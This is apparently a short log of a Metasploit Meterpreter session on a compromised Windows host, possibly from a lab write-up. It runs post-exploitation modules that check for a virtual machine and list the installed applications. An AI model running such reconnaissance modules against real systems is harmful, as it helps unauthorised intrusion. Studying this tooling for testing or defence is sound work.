 meterpreter > run post/windows/gather/checkvm
[*] Checking if FUZHONG is a Virtual Machine ...
[+] This is a VMware Virtual Machine
meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on FUZHONG
Installed Applications
======================
Name Version
---- -------
360压缩 4.0.0.1370
360安全卫士 13.0.0.2002
Google Chrome 91.0.4472.7
7
Microsoft .NET Framework 4 Client Profile 4.0.30319
Microsoft .NET Framework 4 Client Profile 4.0.30319
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729 9.0.30729
Microsoft Visual C++ 2017 Redistributable (x64) - 14.12.25810 14.12.25810
.0
Microsoft Visual C++ 2017 Redistributable (x86) - 14.12.25810 14.12.25810
.0
Microsoft Visual C++ 2017 x64 Additional Runtime - 14.12.25810 14.12.25810
Microsoft Visual C++ 2017 x64 Minimum Runtime - 14.12.25810 14.12.25810